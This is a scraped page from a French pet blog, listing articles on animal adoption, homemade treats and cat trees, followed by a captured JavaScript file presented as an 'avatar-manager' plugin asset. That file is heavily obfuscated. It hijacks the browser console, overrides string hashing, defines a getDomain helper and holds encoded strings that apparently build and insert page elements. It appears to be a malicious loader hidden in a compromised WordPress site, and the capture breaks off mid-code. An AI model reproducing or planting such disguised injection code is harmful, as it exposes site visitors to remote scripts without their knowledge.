				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.wanimobuzz.fr">
							<input type="search" class="search-field"
							       placeholder="Flairer un article ..."
							       value="" name="s"
							       title="Rechercher pour :"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.17.0'></script>
<script type='text/javascript' async="async" src='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/45d897843efe41551ef33b4ee3a8feaa.js?ver=4.9.28'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1
body_size: 7211
content:
(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var 